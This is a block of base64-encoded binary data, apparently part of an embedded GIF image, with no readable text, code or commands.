s5ygjKDHjPDwO+ywZ88y8I8w0d2ziKDGEL8YNn6w0O5ACPDSVe/GGZ/SdN3SQtzaLNsLPiipjsO5HR5LDw/[base64]/+UWky1n1ryZc2fPmsX4E40qszLR/sRQNqBajehHq1t0E+3JtD9Wq7WI1rL6hgHeLXobCC26NYMNFnonNxAcUiwxnkR32yRm+nRusv11E8Mq1g3v38F/34TdX+7T59HfgAdPvXpW6OHDb7CePoP498+/[base64]/Ws3UQ98x5ZTz36UNGii/O60cI8fx6xeDT61gtiA3K3/VjkkUW2hL+TgxCNgZMnXJC/lmGOWWYFwdHjwiL/b9Yr1w/J0hXEEe0KmkYTVbxlyilnxRVoGCep9S5ZccYRDDU0CCWUQdZYkhVUWDEywxJMUMMablJZooZQTDCaaCwxUkCggsIE0yIFVqjlIZy4mBOaZ9zckgYBSPoSiD/[base64]/0cLD2MPeyCBitN0YRP0ARAk/uM+jkHsNN0IEMlIJo/[base64]/WwxTdsIa3umHTehhSMcKFLTP0qO2KCFILoaIGVdPAGrjhCTWYYGtJvNnNuDauNaxhEFDAQQtvQcYmKAALbutSQejUE4UIAI44iUDeVlHHZ2CkFRgBXJji8IusgqROhxNAMxAwBUBoFQh5AsHmZAKIhkgkJ2ZYVEgEsIxj7VKXlHT/ylROp7pNri5Ur0vlHl5FytrxrpSxqt2sjKiXXfmFeMSbZfGSh7zAOK95fXFesVKzmekFk7OeuVhm66cGb3VLW6LhhhhQi1oLWMs31uLm+tQXnIu1yxPD9AcqvNNNC8RAN2KwpnNiYQAtqIG32VlOOsFTP4KK5mDrkYf/0PO++PhrPxxToMqssQGLbddi5GGoQfkzUNEodF/ieBkJH5peCVVIjEcCqhhHasP46pC+T7MhKnHXqhbaFxmtalF9YaXKFoGBFVAwsBNSEVNxbU1qVTyS0XCAClSogQpLGIQaRuSNZWRpS0b9QkHSKJJZbG5MZXpIBIwQh1kIoAnfoMGL/616VUCAZCdzqpNJsOSTX/xCTNkAwSE1sgpDVc5yXDDCL/KwgrhaNlmXtatSTmdJve6VK6FSwuvEKErAMgNTptSdEQub2FYdMQOKTcTwIJvmYCkGMMxz8y334Cxp9bKzdSYv+VrgTjmP1luuNQA3AOasWKhMONf1hwWkCa93HfNdvvEEN5DTTWgSdBPXiY4B5IFc8Bh6uf7458Pe412CbmCC8Ajoae4HiQMRqH3WYBl/Ts2A+3F3u7b1tHpxDbNEoOrB+4VvRH2NUY5mFMA2JHOZ95vSL5/0LIQtMyvW4IIZhCLBVIgiFXHmwisWCQdTNAELltCGG27YbW77AjSm8P/[base64]/3aLbU5yiGqDgCRvyggZw+IK50w3iQYpEJDi+CBCOYTkzHCOq9J6qvWMcJjn94shGSHFXuRQHgQNBAQiQxjLwHWSFW+5yXKhFMqIa8cs2ua57SISlihJ+TGpcr6zjuFY+uQcwjzwpx6YdreB/bPlXvofIeLnMZU6s5bVZCcUylgOkJzM2i+fqzFq4oQUMLbNGCzZ8jgG8pejWBQFFQxl8TjfaxV3mB+gSqtHu5V4MIBZExtCUhDuKqzy6jmCYQV3WRV26oD0MgEAgoezUA2S0YD2uiwHkQR7gwZ9KTaFQgbfcbtXIQwdZprT8QYQEb4SG4DQIrwkbBBJGJPGkkPF6/8fYjgjMRG7+qNAKK+8KKY9WAEt3jkgK1GAGNm8NqGBcGMxo6ov0WCFsxIUF2gAKvAEZWM/DZE8VBAerVmDEBMAiaIAhGC7eSOwb7Ogiok/fjG8RueqRVkFNmO8bpGEQ6iD6ZkKtKidRFqUW5kQAeMH//[base64]/2auzYBxMvuv/xhjE+bsGKunAjutXCpjHf1BDfoJNbiHm6RJmTD/MByfCRzBEQLxQwVVRgtiQAxOcBNKkAHs0QiVgT3WSTToST0MgBV4CzY34JjWJe4EEh7MY9YSch5fLdbyzu8kYFuk0yJxTR4QbyRP8grpywsX8zu5sCRH7iPJLCm+L/KYwRpc4CWpYAaU5Ba44YVwgEgiChVYYAZcQA3ksA2s4UrgBMSK8ktgQfiED0z+sE36hAtsgsf+8BkQ4BmaAEKDT9/y4C3NwAjeck625BeiqvmiYRBAVBoyQiYIJeAkIgISRVHeEhAc5xOLZeIuyy69Ly81ACz4cspEZRU/7iqUIPISQRZRABYzgBbjTyUXU+SSbXh4cc3wTxgZwzL3gM40/3PnOhM+sAU2ywN/VhM1lwO2tBEey+UbPbB9YkALVPBiGMDWROMEPUEF0847etMfusBi5EBlDOgGmKEH4iNi4KMLWCEGBdKfVo1ATgMV8g4ebCsT/A68JCBON4AiK9I6SwgjM5Ijt7M7L5Uxv/OIaLEOw7P9PtIsEuH7grQkAyQBbGAG2pMV4tMbSqAEROanwAAVTMAFWEANNE9cHOEqByluaK/2BqlXpwAaFMAqVyEOFo73GtQQn4FvFACP4OYj4qBCMdT4dgIs6QglluATxMUO3IQj/IQt4e1MMnRz5FKX6NI86yr8wm9H5yAVVTFHq2J4QA4FStL7mIFUve/YEv9BPDcVJMXo/iBzliizYI0FWCjDGKfUepiuSoVuNVyTAVBBDAaNAWjhNKDRW37j6RrNAEqQNT3wBmjzuG6gTk1QZTbhYk/[base64]/70VHlV2HYkdvlCs67nW/4pPI7C65DGuFdDzJDGtxEUltiFeUdGAJtjIn6/8cQAEpQ+cW1nqaA7Wcg3mZ8XlRa+i0BxXIBzYgwQI2gBxNQJmg7gK9dDUggRy1wBO+FGRJ9rishRXixR+6wxNGhjZP0FysIdPYg5zwwxrGDh7W6RGoNzkNgBlqwx4Fcu6WC+/AyyEX1aAkoH0SpDod2GhbJhGYlr6W1mlBkjxJkjynFiSl9mq9k2tF8fuYwV73wBpswAVsAFVpwQZsQFy4wW29wVVZYSfRkBVKgcMGoiBUIcTmJG/7VvYO51npjUwSSSI4lCxp4BuY9RvsDd0I9EtW/+AYjEAXrJWOOIJNHGEABmADBiAtqoECuuQg1vJQTjQnVrRvHQEUi8UuX3QPME5SYtdTWpfKWLGOA0AJsDYRnOdqvQ8FSBWEdddesZZI5Q8ZmCAFgFF4HnNggTEYJ7ORHUBKM0OSk5fnYOOSsSV9Mllj7cXpYmt9LtB8Qzad9scdu+6Axi6V77HskpNn/6mVYXmCDlUeNgESNoiE+EPVahmCcQ0cMiAFGA+YbagOcRGYtdCYF5OQj02QQfiCuXbk9FgLR1VGSfVHPaE9UXg975MK2tMElKFWZ2CmPgYRuUQA1E1vfxVvC0LdNGJLfA8a1Coi1GRYFeAbIMeeFXf2Rv8CbqRYF6iYC/KA+aABGihACfRYjaVBGgRgFA5iFH5BQdkK3iaCJ6bAEQ4adevSARJhUtp1RwPgXeE1R1snjnkUa1FgFPegVPl4ME36mY90aZHhzJYUeCvTkZ/UAaCnknWaMzBZmRYQNUfrSzWWS+fnXdCnfEMWHAmGZE1Z0+oXlaGalaXagGK5qhmyurCaYw5VOunDQZKQl2cmhUROmHXImJG5mDcYFwU5pWOxX7/QXvN1X+XPLkc1pUHYML0hFfRa86BgDZagbLjZE7yBGyyEjNrm3IB4ClRhJH743KBhIIgVS1JCAXBPIrhg4BRAGkAAAZSYiTNCTjqRIOJAFyL/wA/[base64]/NAtZWo/d+ojsVY+9z8L9uFiYIYZjKhaSkRtiOLqjGxlSgBmAb0te78PUTd1kbyDK2W9gAgSaYBaK2Awc5UDtOcefoSWgOA6GVQCmGMWMQCfi4A9pIADUmLVjQiZovBZ+/6EWIHrhzNjHoSHJ1zh1Vbe35RWk+3IrLEFUSPqO87gu+zgRHPy4SbXCn/uZlTkFxOjMfre6ac66S1cMFHa7gam7uxu8+Rw2yvc02wVejnqaRLnq1vsE67c93FsGOYaq53u+qwu8ZLnvcJlRIxW99HtCxOG/jyi6fznAOd2/j63AmXklKTx3E1zBfxRrjXnB+xjVRzVdUeCk+9Ub3NzWb8HNU8DWSdyGqjJLDptz0s2cYW+dy41YhTglBAm2J+KRkhgEQCDH/2aQQIIsp2ARL7SKW6EJStfKA4BMxPgYdoxybCKiGSUZPNHKNdqNJYUoqoIVt4LLr+JdrQKkLQG4r//so8Wca2N9ms181s084Gd94Al+1l0aBaL7kKdbzmu6YEt3E6RUu/G8M7ynW/S8z3/6u8v3kxXtvAs9OUD+0BF90VU5qlf50WM50iOd0vO7qxsEvTA90yEEEtKAxDtd1IW5wI+tv1G9pQO5wZm54Fd94AP+34FZ6DVakIlejY1bo3+ZCZgg1xOexEVcCSSUBqIBxdHI2FFcILgExZ9VshGAT4TMiJWMWFMi2qO9CZz4FJSMsrsy23UiDzTHotXd/6rhb/xE3CmH3EeBrWgb+wSgdC8ayyUFk7T8U951DuL93V9XR4WbuU9ao/19uQseuf991kfY4I8N6plg4Rmezg3/1gHE4c4nflouPpkwPrw5npOpzqiTw+k+3tBF3h2fetGnmuxQ3qpX/pYhsjq1OlIfWOYXBBIk2Ig8ndM93ayhm5l5/tQD+fJRYBIAvsIL3o+XW9QJXsKjf/KLu+hRwJCh3pABfGmZ4dftTUtQXPY45wtezNw6zG/GRBrsmQIG5xckArObANrVHiCeKRAAJM4KaAoK5jEyw4iRPHEMznJAsaJFikqkDVx17JeZWmbM/PplKmSYMGaSAVq1rGKiRBY1yJwJIIClAAEA3KyJkwzOnwHm8MQ51NJQAEqGKkmEAgXMly+ZPW3qlKpVqsxQZNCqNU0KJilQJEWqpKzZs2gd/yhRW/YiRTGQ2FhoMbcu3bt287a4y3du372AAws20IKw4cKIDRs4rHix48eQI0ueTLnyZHmOMRvAzHmz586cQYfeHPpGaXmnUatezbr1anioYbuePVuCPNu4b+venbu3bt8ScAu/PTy4akiQxKVBxsQrsrAZ0mRIMX06163YqW7VztXq9qZZrzKFykwq1fFQuzd9SZFpdpgXoVJE8fVWivv4UwB41qR/ExpYKKDAFwJ8MYWBBCpAQxMCKqggDRA+IyEICAiwikciASFgEyB02OE3NEADBBBTQCPiCnE4pGJEK6zwiVtqxegAABRY2FFIIpkC0kc41nIMIAKsFZ8DM//[base64]/orMtNRWm0Gw0in7HKSMYqttGsulwUSj9E2XaHXQ0dfVd+uSeRWffIopHnhe1kueuk1p2R5TfbIXp7/0eWqpNBL6R0ODBE4hgMIKf6FAfzT/fAHhxE1Q8Mw3HSYEiBlh/DILNDRE8002HoIg0BQkKiBiREaY0ZARp0Q0oi8wXhQADUDUMopHO+LII0i1qORIfDAVKVNNTN40ZZM/XWlTUEgTtaRNS9bk5FLrOSDnlul9+dK773oFFppGnWUJm2i7iVHNLmm9Nddbgo1CGk3RXXfddIcVFt15m+sVfccGHrjAqxLOqam5Hq6rqoUL7nisXh27eOOTPx5rqqLSarnjqfZaueXggis55Pn5LZ240/2td1d3z32V3a/LbVXc53X9Ndxc43ueS+c5tfa+7SWOnwPf8NcfHAcTuPAUKDO/8Ib9Sexfxc8gMDIFs3BkBhdT/whIAwIkd0hyNMtDQxCKKjqUokEo88I2RtUoMMoxIuGIkkg9fwSk++21Z7QGOoHST6r2JKcFBShCeRqUkKYTpYxHa27DXe2qIje7iS0sSSkb2ti0traorX9ueRvuvkZBsMGOb3bTG9/mJp0UtNCF5tqc5wz3ucKJaoaLI1znZPg4XEnuhjy8HKoMZ7ka5udztJpcDBO1OXQxcYn3MVd1xHUfda1Oha5boeu2aBXYyW49YOvaekZIO9j5S2uzQ9O/4JMI4aWgGhIy3sEGsjAgrGBEI2Kewh7GnwX5R0II8NAUVhGHHwnAEQoqQzZItkgQNAEaCqsjin6Rvl/ErEXte//fWqQhAEBgqBa/8NExQBmSWpgSEKNQwFqeQpH/KWlpCmzaAWXJJJ7shCdIuYlQsMZGt+0rbvUqYRbBBTgmoCmXZTnbBtfSFjgxUxxwgpEIgXk7L33xbitE4QpdyE0W0scr4ORm5O4TznFaaodHLNU5daVOG7JTV+E8ljnnyU1LmTOIRcRcEA0XuXuKs5+Mo+c46YkfvokzOvn5pjj/Obe9tS50WtRi6x4qO3mFiYReI+PWtiif9tSuInCCj9YSl4biyXFAkERZi1aaR4UhpAnG608cMQaCbCgAED8CggAQoqCa+jQb30hpHQtCSRWdImZtaGk0LcJMACgge6E8xo//OhLKqorEkENzgDgoIg5X3jKWRpmSkwzoJF0u8CdKU5IDfdc/MoaJgtYElAXHNhYNKpNN0FRCXqH5JrVstWbTTE8wv2i3RGRzmMQMp0LLudB4knOhj7UhDokosHbmqrIC82dB6/lYzYJFs/jkXGVBxUPQNrZXjuVsaueZt9Qu9qCnM+hhE7tFiXLxsNfsHTAzSsaKlOmivBujNP/aRrAAoHgQE5D5VLoCQKyUpToVgAIuxp84IiCQNaUAF0b5i1UIYKfQGFlNG6kyho0oIkVVX0TiAARYfHct0OSrVpkZgKceYxSrwGn+cDQKQKxEAW0jktFe+aQBItCAQDnK0who/5Sp7VIcX2qbRjGK0br9aZxoSkoyzaLMu6aNq0tl24QrbFGqnLC2WfSmYhnL4tPe07SM+1QOS0XjdM44s/asp2M9m9rQhpaIPESn4nrszx27+Mgs1qboTsfCbNLWxBPlopTf+i4xoWfEHXUA68CkVY96DSPytUjApIHcOQ4EZXZskXMBEQf/rmAV0aXBNxAw02/QlGSrAEnHAKFTaDRhkYCGAQ2cRxA7jkR9MIvDKVbgPJVdJMybtNAqZjG/HaGkJGaQavYEEB+vCjCtnz7wHKJUVpyMOklUq5LVsJRlOUVQgsAMTxY/[base64]/zlctNbLQLEYJElOc5CQfOYZ3u1wRVwqQSQg+4FgFiNamL/iWRvmJXv3FSnEEdjxpGGw2P0U2ZJptw3s1S9hvbnOLEFerE943BendxWOHDrHvXrYLl3xabotb2vJkdrX3zvcjn9v/2XbvrN3jie1xe3vwh997CrSR7rnT/fF0V3fcJ+/ueb+d3hHtHRjBZFh78RvLI4Sg1blq2DEmYqurND3qDb7VvwageBBq0PJG5N/8xiEZt29zc0kkXQ59qGQkGwVKUAKIWex0QSIX+QOy0QYFKAzl63XICn6Biwbkwx/Yxz4iSlGRMMeIRgIgwSpGMQqfhQEXHMt08d3i6ZqkFdSgXrrTrmTWAFZpgWad+ukf/Wpq7vvEoqMN0NRAG9ZhHIZrZxF2z2R2bfNXVhdsgqVvJlZ68oY3TkZ5GNhiyYZki7dQ5/Z3HfiBc/dPS5ZsjJeBJ0htI6h478ZNf1eCHMh32iaD8BnYgnuXgjUYd9ikYjv4dk5hQdbUeReVO50Hei9hdQ9IdK2HRll3hDdndU3YejUHYnC0cMrVcHikZoCQBxCBexNHcdL1DCWjcQhQCyihM3x2fBYHA2zYDzCgMuYDfb9gEEAQBi+AfdjgD+ZgDu2QD/mQC3oFYvFlcAHQBAQBCKbEMSURBhFwhsUXiH/1P5I4iZSoAU4wiZdYiZq4iZzYiZ74iaAYiqI4iqRYiqZ4iqiYiqq4iqzYiq74iq2YiZYoi5xIi7B4i7iYi7q4i7zYi774i8AYjMI4jMRYjMZ4jMiYjMq4jMzYjM74jNAYjbwYEAAh+QQFFAD/ACwKAAwAMwKIAAAI/wD/CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzI0SIDQQw6ihxJsqTJkwsFyekgqANLkB3w7Jj5D8+EfzsmbJv54gXBmTvw9PzHoMPAHS+ECsWZNKnSpk+b9vR50eULl1izGpUjiKBWly0ZrswqqOxKsygZsjTnz1+6DnLSPuTasm5XhR/NqiwLkkHIkP/20vULuGIHtv7MGe0qpzDBsmThyp1MubLDq1in9uyA2aW9q53vOhTUtrTptoSOEiJt+kVQPJxO+5vgz5jCdLJPE8IjO7XFHblNm0P4IndD3sHbpvsnhytXrGNdrpwOVzrLuBR3IDZtlCE6gyvTCf8ST378eHTJ08veQbAxdpzq/RXsYLyiUNlUiQM/[base64]/ElyfAlEnB4uunjaOK6BJpuFNcea4Z3pvsGksR12OatpNYB5UZXJX/OPhs0pmOEGz1OZ2wg+j9ojdqHj8c8WOzL33D7fp5UjbqOOMM2GyynJYbEGoxhtftAk5o16GdJ5bn0POcQYooAUUXDCgX/qEJoeCMDhQnG9Em21yzhxrsUV9FBCpvf7kqNAVsqZ3xbyaXLGNpERoQgShpxFxBb4FpaaeiZkqOeHDnqY2LocFechycstRqSye7HXhL8fxrToQusoKMo7BUBdMnyYK6ZvuQBP8wLRpEBWXJHs1RxhuQXHiSUTI916s9kTDlkZwwU8b/HRwLC4UBdrBSTzQCSv3/81BMf8ADrfBxWzxjzOcGM1pAfUG9wMHyhJScQddZDiqK25srR5CaeNNJp4MVrAz0sTOO5AbJ/ydEOSWCgT46wKd0JYbtB7UeG4V+zaC5m1BNPG+/zjKIScaUrX5P56X6jkRD/QjmyY/EDJBTmtXn5Copm0zEOyw/3N7af0a1ME2P3guWxQCjfODMy+77PLLzrjyNtyuRFuBbUL+btoJ3yfpMc7B+keuIoQQ852mWJ5zBQdIwYEGOrCBsikVYEZHuuCAqj/te5kGN2i15Gxjgxp0RgdhZhCtqWdV7OGdfMDTHIL4ZIDyQh6Z/ieQ42HPbMur4WmoZr0efmhjp+GAQP8WiJBdLEw5f7jZQEjzBgOaRhP26MAfTkamN8SPIIpTj1Eq5an6/YEzHtrXAnmXIf39qyA/[base64]/HGds8zRu6KA/[base64]/HwghGAmkDym818LmdYVxvMGzb/jsTZekifBdSCBD7VhPd9HKZxbEa8lJTSl38cuD/[base64]/Axtc4WKxCyKtYNBqxVsnb5WEOyhEjTaZHnuA03PQw2aDc4ThkZBiQ75xQwfaiOTKvEA0AmlbW/KM5uPFNDh4+EMDoqmJxfpSNvod1Rt+0IcX9OEMI0DvigGHWv+6liBb4IAzEPsPDKQ50pLK1xkHguO2uKICUhodNTlhj7wwwB5UQ9c2hjlsg1RAPXcJa5IO8ofpPvmd6cmjuh/Y4z+Yiyoi1TGR/UeQQgxKqU9Yqr5PgI34YIMI+c43B5pagBOcjNhILoQugcLwhjv84RBn+AR4Y5Qz8NKKdFygAwlyYNNg4AdvGKYd831S5N3NH/j/Tc8TgPOE9qlMZU31xzpTtrKSFfgFKW12jg13AgwRYht4mLVxoCo/V5jOwPvCABHIiBAipNanHAe3QcB5YpQbZKrtMRqIqZwbq/ZNrc4dCG7NjTt0J8d1Wyic2tPO9rWvPSGP8AkQZWOUAM+Qo8kle1s2+skqDER4eof6EBdi7OM1YiGRmEADztBqlL/6NGz1h9OPuzAvR+2kxuAll9VDTf5d8umlLg0htqweTlzBGa+moUAi0Wc4HyRpMPrBHJXqBg374wdXmP0JXEUnc00YWv9QqxtSprKwSV4Tf6j0mwPvD2fMc7eKe7ppCtDkidT+DX1Q/rxRfAXW2zU5rihw/02YX5o34ANrfdhlAxrggosdefVX3qpBbLyQ+GAglAgnCAYMIqsnxD/y0lUtrFIFRrNnpVExUeBLTpcbrFMa/[base64]/IgwmRiM5QhukSBR5SZUjIaQUxA1FoLO/3fgboRyNzZFfoJ+V1GvvXDX14WbZxE6JYamMohvflOQWQd15mUAPRCPjScS/4DyEFZ7a3eb0zEHV4d3+wHf6gJntoEFUHUIHWaCQQYyHoBkDoD44mav4wVgLRBcpHRLsgifYQN8u1XOPATlHQhQKBD7MYJ7BiELx0jhSWbmnEQAY1X9fEfKDWaYylTk/zkA4ZkRA5kepUkRB5MM5wfgaxS7c4hfGhSoqTUl9YXDgzjMkBgNjzT6bhT8r4D33wfstXWxhwgvIxjdhDBH//0AfdoHmXQwTrYhpRAHp/wIsFkXEjN0ySaE39MosVI33O8I3094UHYYqe8gO19w8wuTTTVQFZWRDiljcEaRpw5TZRcAbMOBCkEHPBYU7A9nj+0AGllBCgYAMRwAIWUwhVgJd4WQHOEJcq9pe8FpgpBpiDKZh/uZH/4HcTUAWKmZjpE3rJQX8KQYfdYDSFZ5JrCSIpJ4AFgQ8LmB6lohsx2Tuegz6aVwHOCDy/BHrt+A9E6T1QQ07yczbxUmBd8AemiCfbsmQqxI4HwUsfRnZWNE8NQJRdUAUmtFUldxACSWGA1RYc4GPi5TZUc4Wp2RbbgF0uRRBMZUHVhxAz8A+//6A21pldAgFT/4Ce6nme7Jme7bmeDMEgVSCVfVAF82R/+tgQ4BV/Y9hZwUI16UcQaviMMjWa/rALmhMtMQBLkJkbUvKHztagbcFocFYBr8lLJBAf9PdApDCdYhlsDoSeBREFJzCgirh9H3Uut9gFvHicgkg65jcQlfmabmkv4mcQXxkc8JUcblgaPzZeh3c4pggqwzd85lQ4ttcWb4AB0RIIVZAJBwEFAuECCXAx6sVO+9cQRJClAsGlxRYRvGQb8zmFFVBQ6iGZDxFY/Hlf2BN8O9SgOSKVV7BneNKCK9l6XNNgJFQjyOSHOAUfkDeN7TijVBgc3PUP++WhpeFWM/9CEN2QUvsHoRGkTRxSI146EI/Ai6IUITPXN576qavpd8VVCCQQjnHCUI/gji75D81JYef0AwUQcz0aWGbqNgSBm+yjMp/qqf9QfaYTCUpDCp/6Mj/wNFjZaQbBegmhkf+grAdRAZEArdLKes6aEAwyBAzyhfb3ELzIMmHIoy7jf/9ZAa9QECZaMXqKpw7WYBkplcAzmhmyX9FiexhQAAv6mvHHWZCnLcXER+JioIUUdfHhlwixqREyWW2WsA2ksA0YsALxmmClHpTYdLkRBZEglQKRo3mzC+h5Q3gTWi0pEHczP8sVVdvwaSBRBROwEniwDVNFshhSP8xKECwQnkv/cBDtpzaBUAg+AJM8+w8+EKSBUBA+kJeH57N5OYVV4KQM8QpKe59n+hA86Q+YqS1gdncLUEInlGCj9gSgB6FvkIWGZlAl+qe7wAFv4GXmJKjW+A/4oI6lwU6NYw+KGlj7RTWvoHlDgFonNAIVoJHxJyX5RxAVAF/CZm4i1LYEcYGqoxCS6g8MZa5u4EDft5xUiWADYadkIi07cqMDkbP/EJ4FMQj/MAhlcDGN8H492whBWwip27Owy7M/m7oEcYU9e4sL4XdDMJ9jq4sQ8Qd5Fn+SmZQGNU/l+g+Ht2cVczuNyID7hSdZCTzIhrkGIZQLKhCNkGsfpUqiUnBWexrD/3a9g3RCznBk6HNp6VEx+FAFM8qiAhEDfzCO2PW4SIMngaA4RBlGx3OpBWF7FhuMB1GjzacJ41i1EUJDmitiJvpEB2GXAyG6PeQDgeADBsG6rAu0FXxkWXmLXZm7r2dqDfEKQYqisqFKUTB8uto3MdepK9MBajJPvMRLp6ceIihM6to7tfqC40gQ78p0B4EBoPd8O/[base64]/+Qw3tHBA9FNYbcfixQx6WbEEuQCg5SxQgRtMhbyFhJu+GMwQMxtBiByE3LS6CwuOpBNVlrqr8Wwz4QBcrboPlQSqCnqKr3ySGLvEOQvMs2BCMAW1tIBHfQoHOUG1cVsMc7EE+8te/7fkkKUQ7Rj2WDEJmYKgoRA0cWzP/gywPxCllrzFnIxm3RL+XKzJPIy9BYwi/9poZsA1H/qhBLwMdUgAn/4MAW0wiHZ8gFYcFYOcEcoc4Tocj4MC2eQhDIfMPgC6eHlBul9M+8vCT758MH0Y1YOLAFJkyqnJB8F9WgSQJTuNLPaRrG0NQhndXm9gMkUAi+nAMVHaELgLGryrfnEwkPXcGaYMxvjRCkIBsTy9TelF8uDc1Wp2GL/A/tXBARMBBSmhBRaAo7bQosYNn/gAmXfdkm8AejsBFAbRCG7M3YC84kYdQM0Qd7rcj/kAPUmCRHp5UiA81Gd3YNGnZgjCMAaU0D0QcLsGebMlQ/2jJcGz4CQap0GgUbGCFZCbHXu2ekphC5TBDl+sZ/yhAgTcUnRzFiC2wN/[base64]/AAMIARMT4R+m0RQcB6AF4QJ67ax8vaOYDR161nnKenFY2iA6EOuQ08CyC+2ntuBEGTJYwBFXAHmvPMuRGpp4E+MUCUwKweuiVSznQaHXDl/xDR0//VX/s44ie6ENm9EMacEFGwTKTm2qBgyXcQ5E+G2MmRXn/[base64]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[base64]/S0rd/xbBHOWz2zurG9fXBAXi1PAe27zQre8VnW6maDsmEcPSn1qMPHhx8QxrIAUAASVAIKf3P2HPl2XAAIQ4MoQ0DUBKPFrYAf71wRdJUF4zetJL4TXuvaSZACMY117dSCU6PWK/4HNPwxEmZ3o9afbTAny/gMdrdF2Asx9bnSnO78EscchNEXtY/c63suet68JItFc17vX+6Z3vhnrh257BNqkZfP/wPN9cH4jHNn/aMA8vODwOBPEHAr1NUABzmtrUxwCv0yAsD3+cWB7NRdm7rYfDH7semv5lznVNSziPWx5U7vllOgEOmTU0V6THOP/uDgBOnFyL72CmXLQeK+pi254B5wgpn54oANNHFS02ifTmMYCplEnQi5AkN9yRB/5GhFAjIJ6tSQot5dt7kjnV+3gBHBB+p3whPO6x/+QOQGom3aZQ+AUa1+3qvBBiIHsQJ35tqXJ6x7s51bgH7hOubwdb/d/FAAh+66EutF+bgT3vbK51nUqRyJ4guTd8xCp+9yT/umR2NzUC+HDBNbqB+x2KQEmR3THj+5Mm4eZ5vf+9dy5/6pw4L992QTwklP9jQh/hznXJIW2VwtBkJ7/PN8cRT6vk55rL4Ge7pznNyU8ie/hW7jU/4g4nAFdYEmU/y8ziCpcl6L1gdgBGkqB9UD04rpDbEj7PEc49/1vb9criI4DOZCTtoLov/9LwFwrrOcrCIBbvlPgvuHjPJKKgUPINm5TQA2UsAAkCO7rMX7QvILYhgoQhTtwhYE4hfBLOxZcu4FAwQPkPFggwF+LNz6r